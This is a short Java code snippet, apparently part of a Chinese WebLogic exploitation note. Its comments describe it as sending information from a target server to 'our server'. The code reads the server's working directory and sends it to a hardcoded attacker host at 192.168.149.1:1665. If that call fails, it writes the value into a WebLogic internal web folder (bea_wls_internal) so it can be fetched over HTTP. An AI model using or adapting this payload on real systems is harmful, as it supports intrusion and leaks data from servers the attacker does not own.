 String HOST = "http://192.168.149.1:1665";
String WEB_PATH = System.getProperty("user.dir");
String str_url = HOST + "/?info=" + WEB_PATH;
try{
    //若目标能访问我们的服务器，则发送信息到服务器上
    java.net.URL url = new java.net.URL(str_url);
    java.net.URLConnection conn = url.openConnection();
    conn.connect();
    conn.getContent();
}catch(Exception e){
    //若目标不能访问我们的服务器，则将信息写到自己的web目录下info.log文件中
    String webPath = WEB_PATH + "/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/info.log";
    try {
        java.io.FileOutputStream f1 = new java.io.FileOutputStream(webPath);
        f1.write(WEB_PATH.getBytes());
        f1.close();
    } catch (Exception e1) {
        e1.printStackTrace();
    }
}
回忆飘如雪